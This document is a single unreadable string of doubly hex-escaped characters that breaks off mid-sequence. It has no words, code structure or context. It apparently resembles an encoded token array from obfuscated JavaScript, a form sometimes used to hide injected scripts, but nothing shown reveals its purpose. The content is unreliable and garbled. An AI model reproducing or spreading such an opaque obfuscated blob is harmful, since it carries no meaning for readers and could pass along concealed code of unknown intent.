\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\